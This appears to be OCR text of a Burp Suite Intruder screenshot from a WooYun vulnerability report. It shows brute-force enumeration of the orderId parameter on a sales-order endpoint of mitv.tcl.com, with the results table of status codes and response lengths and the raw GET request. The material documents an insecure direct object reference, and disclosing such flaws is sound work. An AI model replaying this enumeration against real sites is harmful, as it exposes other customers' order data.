 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
221 022 200 44776
911 019 200 44749
681 086 200 44731
942 149 200 44720
522 125 200 44718
981 089 200 44714
551 055 200 44691
671 076 200 44685
1 000 302 236
3 200 302 236
4 300 302 236
5 400 302 236
Request Response
Raw Params Headers Hex
GET /DRP/sales/enterEcSalesOrderHandle.action?orderId=22222222211511010076&etc=1453177343774 HTTP/1.1
Host: mitv.tcl.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
? < + > Type a search term 0 matches
Finished
www.wooyun.org